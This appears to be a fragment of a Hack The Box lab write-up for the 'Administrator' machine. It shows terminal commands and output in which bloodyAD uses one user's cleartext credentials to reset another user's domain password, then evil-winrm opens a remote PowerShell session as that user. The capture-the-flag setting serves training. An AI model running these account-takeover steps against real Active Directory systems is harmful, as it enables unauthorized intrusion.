 ┌──(root㉿localhost)-[~/Desktop/HTB/Administrator]
└─# bloodyAD --host 'dc.administrator.htb' -d 'administrator.htb' -u 'olivia' -p 'ichliebedich' set password michael michael
[+] Password changed successfully!
┌──(root㉿localhost)-[~/Desktop/HTB/Administrator]
└─# evil-winrm -i 10.10.11.42 -u 'michael' -p 'michael'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michael